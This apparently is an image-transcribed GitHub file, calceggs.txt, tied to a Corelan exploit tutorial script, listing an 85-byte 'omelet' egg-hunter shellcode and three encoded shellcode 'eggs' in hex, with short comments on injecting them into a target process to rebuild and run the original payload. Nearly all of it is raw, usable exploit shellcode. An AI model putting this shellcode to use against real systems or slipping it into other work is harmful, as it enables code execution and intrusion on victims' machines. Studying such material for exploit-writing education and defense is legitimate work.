 calceggs.txt corelan_eurekasploit4.pl
1 // This is the binary code that needs to be executed to find the eggs,
2 // recombine the orignal shellcode and execute it. It is 85 bytes:
3 omelet_code =
"\x31\xFF\xEB\x23\x51\x64\x89\x20\xFC\xB0\x7A\xF2\xAE\x50\x89\xFE\xAD\x35\xFF\x55\xDA\xBA\x83\
xF8\x03\x77\x0C\x59\xF7\xE9\x64\x03\x42\x08\x97\xF3\xA4\x89\xF7\x31\xC0\x64\x8B\x08\x89\xCC\x5
9\x81\xF9\xFF\xFF\xFF\xFF\x75\xF5\x5A\xE8\xC7\xFF\xFF\xFF\x61\x8D\x66\x18\x58\x66\x0D\xFF\x0F\
x40\x78\x06\x97\xE9\xD8\xFF\xFF\xFF\x31\xC0\x64\xFF\x50\x08";
4
5 // These are the eggs that need to be injected into the target process
6 // for the omelet shellcode to be able to recreate the original shellcode
7 // (you can insert them as many times as you want, as long as each one is
8 // inserted at least once). They are 127 bytes each:
9 egg0 =
"\x7A\xFF\x55\xDA\xBA\x89\xE2\xDA\xC1\xD9\x72\xF4\x58\x50\x59\x49\x49\x49\x49\x43\x43\x43\x43\
x43\x43\x51\x5A\x56\x54\x58\x33\x30\x56\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x4
1\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43\x4A\
x4A\x49\x4B\x4C\x4A\x48\x50\x44\x43\x30\x43\x30\x45\x50\x4C\x4B\x47\x35\x47\x4C\x4C\x4B\x43\x4
C\x43\x35\x43\x48\x45\x51\x4A\x4F\x4C\x4B\x50\x4F\x42\x38\x4C\x4B\x51\x4F\x47\x50\x43\x31\x4A\
x4B\x51\x59\x4C\x4B\x46\x54\x4C\x4B\x43";
10 egg1 =
"\x7A\xFE\x55\xDA\xBA\x31\x4A\x4E\x50\x31\x49\x50\x4C\x59\x4E\x4C\x4C\x44\x49\x50\x43\x44\x43\
x37\x49\x51\x49\x5A\x44\x4D\x43\x31\x49\x52\x4A\x4B\x4A\x54\x47\x4B\x51\x44\x46\x44\x43\x34\x4
2\x55\x4B\x55\x4C\x4B\x51\x4F\x51\x34\x45\x51\x4A\x4B\x42\x46\x4C\x4B\x44\x4C\x50\x4B\x4C\x4B\
x51\x4F\x45\x4C\x45\x51\x4A\x4B\x4C\x4B\x45\x4C\x4C\x4B\x45\x51\x4A\x4B\x4D\x59\x51\x4C\x47\x5
4\x43\x34\x48\x43\x51\x4F\x46\x51\x4B\x46\x43\x50\x50\x56\x45\x34\x4C\x4B\x47\x36\x50\x30\x4C\
x4B\x51\x50\x44\x4C\x4C\x4B\x44\x30\x45";
11 egg2 =
"\x7A\xFD\x55\xDA\xBA\x4C\x4E\x4D\x4C\x4B\x45\x38\x43\x38\x4B\x39\x4A\x58\x4C\x43\x49\x50\x42\
x4A\x50\x50\x42\x48\x4C\x30\x4D\x5A\x43\x34\x51\x4F\x45\x38\x4A\x38\x4B\x4E\x4D\x5A\x44\x4E\x4
6\x37\x4B\x4F\x4D\x37\x42\x43\x45\x31\x42\x4C\x42\x43\x45\x50\x41\x41\x40\x40\x40\x40\x40\x40\
x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x4
0\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\x40\
x40\x40\x40\x40\x40\x40\x40\x40\x40\x40";